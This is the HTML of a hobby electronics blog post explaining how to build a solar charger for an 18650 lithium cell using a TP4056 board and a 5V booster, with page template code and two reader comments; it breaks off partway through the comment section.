<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-arduino-based-car-parking-assistant.html' itemprop='url'>_Parking Assistant</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2019/12/diy-arduino-based-parking-assistant-v2.html' itemprop='url'>_Parking Assistant V2</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='http://xmag-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>Tutorials</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2020/07/tutorial-reed-switch.html' itemprop='url'>_Reed Switch</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com.au/2018/04/using-ldr-sensor-with-arduino.html' itemprop='url'>_LDR</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' itemprop='url'>_Solar Battery Charger</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-arduino-based-car-parking-assistant.html' itemprop='url'>_Parking Assistant</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com.au/2018/04/driving-relay-with-arduino.html' itemprop='url'>_Relay</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com/2018/04/pir-sensor-tutorial-with-or-without.html' itemprop='url'>_PIR Sensors</a></li>
<li itemprop='name'><a href='https://diy-projects4u.blogspot.com/2018/06/diy-automatic-garage-light.html' itemprop='url'>_Automatic Garage Light</a></li>
<li itemprop='name'><a href='https://diyfactory007.blogspot.com/2018/07/oled-i2c-display-arduinonodemcu-tutorial.html' itemprop='url'>_OLED Display</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<article class='post ty-article'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
             <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://i.ytimg.com/vi/SPpgMl_TeIc/hqdefault.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a href='https://diy-projects4u.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-double-right'></i>
<span class='Label' typeof='v:Breadcrumb'>
<a href='https://diy-projects4u.blogspot.com/search/label/solar%20charger' property='v:title' rel='v:url'>solar charger</a>
</span>
<i class='fa fa-angle-double-right'></i><span class='bread-title'>DIY - SOLAR BATTERY CHARGER</span>
</div>
<h1 class='post-title entry-title' itemprop='name headline'>
DIY - SOLAR BATTERY CHARGER
</h1>
<div class='post-meta ty-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='http://diy-projects4u.blogspot.com'>
<span itemprop='name'>http://diy-projects4u.blogspot.com</span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='June 11, 2018'>June 11, 2018</abbr></a>
</span>
<span class='post-cmm'>
<a href='#comments' onclick=''>3
comentários</a>
</span>
</div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html&title=DIY - SOLAR BATTERY CHARGER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html&title=DIY - SOLAR BATTERY CHARGER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html&title=DIY - SOLAR BATTERY CHARGER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html&media=https://i.ytimg.com/vi/SPpgMl_TeIc/hqdefault.jpg&description= DIY - SOLAR BATTERY CHARGER                     Hi Everyone, I am back again with this new tutorial.   In this tutorial, I am going to show...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' text='DIY - SOLAR BATTERY CHARGER'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=DIY - SOLAR BATTERY CHARGER >> https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='ty-inner'>
<div class='post-body entry-content' id='post-body-2654726152410547275' itemprop='articleBody'>
<meta content=' DIY - SOLAR BATTERY CHARGER                     Hi Everyone, I am back again with this new tutorial.   In this tutorial, I am going to show...' name='twitter:description'/>
<h1 class="title" style="background-color: white; color: #333333; font-family: &quot;open sans condensed&quot;, sans-serif; font-size: 30px; line-height: normal; margin: 0px; padding: 0px; text-align: center; text-transform: uppercase;">
DIY - SOLAR BATTERY CHARGER</h1>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="step-body" style="-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #555555; font-family: Nunito, helvetica, arial, sans-serif; font-size: 20px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 300; letter-spacing: normal; line-height: 32px; margin: 0px auto; max-width: 800px; orphans: 2; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; word-wrap: break-word;">
</div>
<br />
<div class="mediaset" style="-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; orphans: 2; position: relative; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<div class="videoset-wrapper">
<div class="videoset">
<div class="videoset-cell" style="padding: 2.5px;">
<div class="videoset-item" style="display: block; height: 0px; overflow: hidden; padding-bottom: 422.986px; position: relative;">
<iframe allowfullscreen="" frameborder="0" height="576" src="https://www.youtube.com/embed/SPpgMl_TeIc?feature=oembed" style="height: 422.986px; left: 0px; max-width: 100%; position: absolute; top: 0px; width: 751.997px;" width="1024"></iframe></div>
</div>
</div>
</div>
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div style="background-color: white; color: #555555; font-family: helvetica, arial, sans-serif; font-size: 20px; margin-bottom: 20px; margin-top: 3px;">
Hi Everyone, I am back again with this new tutorial.</div>
<div style="background-color: white; color: #555555; font-family: helvetica, arial, sans-serif; font-size: 20px; margin-bottom: 20px; margin-top: 3px;">
In this tutorial, I am going to show you how to charge a<span style="font-weight: 700;">&nbsp;Lithium 18650 Cell</span>&nbsp;using&nbsp;<span style="font-weight: 700;">TP4056&nbsp;</span>chip utilizing the solar energy or simply the SUN.</div>
<div style="background-color: white; color: #555555; font-family: helvetica, arial, sans-serif; font-size: 20px; margin-bottom: 20px; margin-top: 3px;">
Wouldn&#8217;t it be really cool if you can charge your mobile phones battery using the sun instead of a USB charger? You can also use this project as a DIY portable power bank.</div>
<div style="background-color: white; color: #555555; font-family: helvetica, arial, sans-serif; font-size: 20px; margin-bottom: 20px; margin-top: 3px;">
The total cost of this project excluding the battery is just under $5. The battery will addup another $4 to $5 bucks. So the total cost of the project is some what around $10. All components are available on my website for sale for really good price, the link is in the description below.</div>
<div style="background-color: white; color: #555555; font-family: helvetica, arial, sans-serif; font-size: 20px; margin-bottom: 20px; margin-top: 3px;">
<br />
<a name="more"></a><br /></div>
<h2 class="step-title" style="background-color: white; color: #333333; font-family: &quot;helvetica neue&quot;, helvetica, arial, sans-serif; font-size: 26px; line-height: normal; margin: 0px 0px 15px; padding: 0px; text-align: center;">
Step 1: Hardware Requirement</h2>
<div>
<img height="360" src="https://cdn.instructables.com/FXC/AXXM/JD4UY0W4/FXCAXXMJD4UY0W4.LARGE.jpg" width="640" /></div>
<div>
<br /></div>
<div>
<div class="step-body" style="background-color: white; box-sizing: border-box; color: #555555; font-family: helvetica, arial, sans-serif; font-size: 20px; line-height: 32px; margin: 0px auto; max-width: 800px; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
For this project we need:</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
- A 5v Solar Cell (make sure it is 5v and not anything less than that)</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
- A general purpose circuit board</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
- A 1N4007 High Voltage, High Current Rated Diode (for reverse voltage protection). This diode is rated at forward current of 1A with peak reverse voltage rating of 1000V.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
- Copper Wire</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
- 2x PCB Screw Terminal Blocks</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
- A 18650 Battery Holder</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
- A 3.7V 18650 Battery</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
- A TP4056 battery protection board (with or without the protection IC)</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
- A 5 V power booster</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
- Some connecting cables</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
- and general soldering equipments</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
<br /></div>
<div>
<h2 class="step-title" style="color: #333333; font-family: &quot;helvetica neue&quot;, helvetica, arial, sans-serif; font-size: 26px; line-height: normal; margin: 0px 0px 15px; padding: 0px; text-align: center;">
Step 2: How the TP4056 Work</h2>
</div>
<div>
<img alt="Picture of How the TP4056 Work" src="https://cdn.instructables.com/FQE/V43V/JD4UY19V/FQEV43VJD4UY19V.LARGE.jpg" /></div>
<div>
<div style="margin-bottom: 20px; margin-top: 3px;">
Looking at this board we can see that it has the TP4056 chip along with few other components of our interest.<br />
There are two LEDs on board one red and one blue. The red one comes on when it is charging and the blue one comes on when the charging is done. Then there is this mini USB connector to charge the battery from an external USB charger. There are also these two points where you can solder your own charging unit. These points are marked as IN- and IN+ We will be utilizing these two point to power this board. The battery will be connected to these two point marked as BAT+ and BAT- (pretty mush self explanatory) The board requires an input voltage of 4.5 to 5.5v to charge the battery</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
There are two versions of this board available in the market. One with battery discharge protection module and one without it. Both boards offer 1A charging current and then cut off when finished.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
Furthermore, the one with protection switches the load off when the battery voltage drops below 2.4V to protect the cell from running at too low (such as on a cloudy day) - and also protects against over-voltage and reverse polarity connection (it will usually destroy itself instead of the battery) however please check you have it connected correctly the first time.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
<br /></div>
<h2 class="step-title" style="color: #333333; font-family: &quot;helvetica neue&quot;, helvetica, arial, sans-serif; font-size: 26px; line-height: normal; margin: 0px 0px 15px; padding: 0px; text-align: center;">
Step 3: Copper Legs</h2>
</div>
<div>
<div style="margin-bottom: 20px; margin-top: 3px;">
These boards gets really hot so I will be soldering them a bit above the circuit board.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
To achieve this I am going to use a hard copper wire to make legs of the circuit board. I will then be sliding the unit on the legs and will solder them all together. I will put 4 copper wires to make 4 legs of this circuit board. You can also use - Male Breakable Pin Headers instead of the copper wire to achieve this.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
<br /></div>
<h2 class="step-title" style="color: #333333; font-family: &quot;helvetica neue&quot;, helvetica, arial, sans-serif; font-size: 26px; line-height: normal; margin: 0px 0px 15px; padding: 0px; text-align: center;">
Step 4: Assembly</h2>
<div class="mediaset" style="color: #333333; font-family: &quot;helvetica neue&quot;, helvetica, arial, sans-serif; font-size: 14px; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; position: relative; text-align: center;">
<div class="photoset-wrapper">
<div class="photoset" style="margin: 0px auto;">
<div class="photoset-row items-2 " style="display: flex;">
<div class="photoset-cell" data-imagenotes="[]" style="flex: 1.5 1 0%; padding: 2.5px;">
<div class="photoset-image" style="border-radius: 4px; height: 335.125px; overflow: hidden; position: relative;">
<a class="gallery-link" href="https://cdn.instructables.com/F93/Y2PX/JD4UY1U2/F93Y2PXJD4UY1U2.LARGE.jpg" rel="photoset51" style="color: #e86c00;"><img alt="Picture of Assembly" src="https://cdn.instructables.com/F93/Y2PX/JD4UY1U2/F93Y2PXJD4UY1U2.LARGE.jpg?width=600&amp;crop=3:2" style="border-radius: 4px; border: 0px; height: 335.125px; max-width: 100%; vertical-align: middle; width: 502.703px;" /></a></div>
</div>
<div class="photoset-cell" data-imagenotes="[]" style="flex: 1.5 1 0%; padding: 2.5px;">
<div class="photoset-image" style="border-radius: 4px; height: 335.125px; overflow: hidden; position: relative;">
<a class="gallery-link" href="https://cdn.instructables.com/FWA/3C4P/JD4UY1J7/FWA3C4PJD4UY1J7.LARGE.jpg" rel="photoset51" style="color: #e86c00;"><img alt="Picture of Assembly" src="https://cdn.instructables.com/FWA/3C4P/JD4UY1J7/FWA3C4PJD4UY1J7.LARGE.jpg?width=600&amp;crop=3:2" style="border-radius: 4px; border: 0px; height: 335.125px; max-width: 100%; vertical-align: middle; width: 502.703px;" /></a></div>
</div>
</div>
</div>
</div>
</div>
<div class="step-body" style="box-sizing: border-box; line-height: 32px; margin: 0px auto; max-width: 800px; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
The assembly is very simple.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
The solar cell is connected to the TP4056 battery charging board's IN+ and IN- respectively. A diode is inserted at the positive end for the reverse voltage protection. Then the BAT+ and BAT- of the board is connected to the +ve and -ve ends of the battery. (That all we need for charging the battery). Now to power an Arduino board we need to boost up the output to 5v. So, we are adding a 5v voltage booster to this circuit. Connect the -ve end of the battery to the IN- of the booster and +ve to IN+ by adding a switch in between. OK, now lets have a look at what I have made. - I have connected the booster board straight to the charger however I will recommend putting a SPDT switch there. So when the device is charging the battery its only charging and not getting used</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
Solar cells are connected to the input of the lithium battery charger (TP4056), whose output is connected to the 18560 lithium battery. A 5V step-up voltage booster is also connected to the battery and is used to convert from 3.7V dc to 5V dc.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
Charging voltage is typically around 4.2V. Voltage booster's input ranges from 0.9 to 5.0V. So it will see around 3.7V at it's input when the battery is discharging, and 4.2V when it's recharging. The output of the booster to the rest of the circuit will keep it's 5V value.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
<br /></div>
<h2 class="step-title" style="color: #333333; font-family: &quot;helvetica neue&quot;, helvetica, arial, sans-serif; font-size: 26px; line-height: normal; margin: 0px 0px 15px; padding: 0px; text-align: center;">
Step 5: Testing</h2>
<div>
<img height="360" src="https://cdn.instructables.com/FD4/IRP0/JD4UY1N0/FD4IRP0JD4UY1N0.LARGE.jpg" width="640" /></div>
<div class="step-body" style="box-sizing: border-box; line-height: 32px; margin: 0px auto; max-width: 800px; word-wrap: break-word;">
<div style="margin-bottom: 20px; margin-top: 3px;">
This project will be very helpful to power a remote data logger. As we know, the power supply is always a problem for a remote logger and most of the times there is no power outlet available. A situation like that forces you to use some batteries to power your circuit. But eventually, the battery will die. Question is do you want to go there and charge the battery? Our inexpensive solar charger project will be an excellent solution for a situation like this to power an Arduino board.</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
This project can also solve the efficiency issue of Arduino when in sleep. Sleep saves battery, however, the sensors and power regulators (7805) will still consume battery in idle mode draining the battery. By charging the battery as we use it, we can solve our problem.</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
<div class="step-body" style="-webkit-text-stroke-width: 0px; background-color: white; box-sizing: border-box; color: #555555; font-family: Nunito, helvetica, arial, sans-serif; font-size: 20px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 300; letter-spacing: normal; line-height: 32px; margin: 0px auto; max-width: 800px; orphans: 2; text-align: left; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; word-wrap: break-word;">
</div>
<br />
<div class="mediaset" style="-webkit-text-stroke-width: 0px; background-color: white; color: #333333; font-family: &quot;Helvetica Neue&quot;, Helvetica, Arial, sans-serif; font-size: 14px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; line-height: 0; margin: 0px -2.5px 30px; min-height: 109px; orphans: 2; position: relative; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;">
<div class="videoset-wrapper">
<div class="videoset">
<div class="videoset-cell" style="padding: 2.5px;">
<div class="videoset-item" style="display: block; height: 0px; overflow: hidden; padding-bottom: 422.986px; position: relative;">
<iframe allowfullscreen="" frameborder="0" height="576" src="https://www.youtube.com/embed/SPpgMl_TeIc?feature=oembed" style="height: 422.986px; left: 0px; max-width: 100%; position: absolute; top: 0px; width: 751.997px;" width="1024"></iframe></div>
</div>
</div>
</div>
</div>
<div style="margin-bottom: 20px; margin-top: 3px;">
Thanks again for watching this video! I hope it helps you. If you want to support me, you can subscribe to my channel and watch my other videos. Thanks, ca again in my next video.</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-footer'>
<div class='post-tags'>
<span>Marcadores:</span>
<div class='label-head Label'>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/diy%20charger' rel='tag'>diy charger</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/diy%20factory' rel='tag'>diy factory</a>
<a class='post-label' href='https://diy-projects4u.blogspot.com/search/label/solar%20charger' rel='tag'>solar charger</a>
</div>
</div>
<div class='clear'></div>
<div class='ty-share-post'>
<span>Share:</span>
<ul class='ty-share'>
<li><a class='ty-facebook' href='http://www.facebook.com/sharer.php?u=https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html&title=DIY - SOLAR BATTERY CHARGER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i><span>Facebook</span></a></li>
<li><a class='ty-twitter' href='http://twitter.com/share?url=https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html&title=DIY - SOLAR BATTERY CHARGER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span>Twitter</span></a></li>
<li><a class='ty-google' href='https://plus.google.com/share?url=https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html&title=DIY - SOLAR BATTERY CHARGER' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span>Google+</span></a></li>
<li><a class='ty-pinterest' href='http://pinterest.com/pin/create/button/?url=https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html&media=https://i.ytimg.com/vi/SPpgMl_TeIc/hqdefault.jpg&description= DIY - SOLAR BATTERY CHARGER                     Hi Everyone, I am back again with this new tutorial.   In this tutorial, I am going to show...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span>Pinterest</span></a></li>
<li>
<whatsapp href='https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' text='DIY - SOLAR BATTERY CHARGER'></whatsapp>
<a class='ty-whatsapp' href='whatsapp://send?text=DIY - SOLAR BATTERY CHARGER >> https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span>Whatsapp</span></a></li>
</ul>
</div>
</div>
<div class='clear'></div>
<div id='related-wrap'>
<div class='title-wrap'>
<h2></h2>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='solar charger'></div>
</div>
</div>
<div class='clear'></div>
<div class='title-wrap cmm-title'>
<h2></h2>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://i.ytimg.com/vi/SPpgMl_TeIc/hqdefault.jpg' itemprop='url'/>
</div>
<meta content='DIY Projects' itemprop='name'/>
</div>
             </div>
           
</article>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>3 comments:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c3183303100284959299"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01422020050131900655" rel="nofollow">&#176;Angel</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html?showComment=1587689588163#c3183303100284959299">April 24, 2020 at 8:53&#8239;AM</a></span></div><p class="comment-content">Hey man, thanks for this DIY. Maybe it&#39;s too late to ask this but can you explain how&#39;s everything connected on the board? </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3183303100284959299">Reply</a><span class="item-control blog-admin blog-admin pid-41419387"><a target="_self" href="https://www.blogger.com/comment/delete/4596539623394624971/3183303100284959299">Delete</a></span></span></div><div class="comment-replies"><div id="c3183303100284959299-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c3183303100284959299-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c7422378543794792820"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14937452400879588883" rel="nofollow">Sam Rogers</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://diy-projects4u.blogspot.com/2018/06/diy-solar-battery-charger.html?showComment=1588505569096#c7422378543794792820">May 3, 2020 at 7:32&#8239;PM</a></span></div><p class="comment-content">Hey dude, in response to your question, the microcontroller is hooked up to the 5v booster module via the USB port or by soldering wires to that.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-342360232"><a target="_self" href="https://www.blogger.com/comment/delete/4596539623394624971/7422378543794792820">Delete</a></span></span></div><div class="comment-replies"><div id="c7422378543794792820-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c7422378543794792820-ra" class="thread-chrome thread-expanded"><div></div><div id="c7422378543794792820-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7422378543794792820">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c7422378543794792820-ce"></div></li></div><div id="c3183303100284959299-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3183303100284959299">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c3183303100284959299-ce"></div></li><li class="comment" 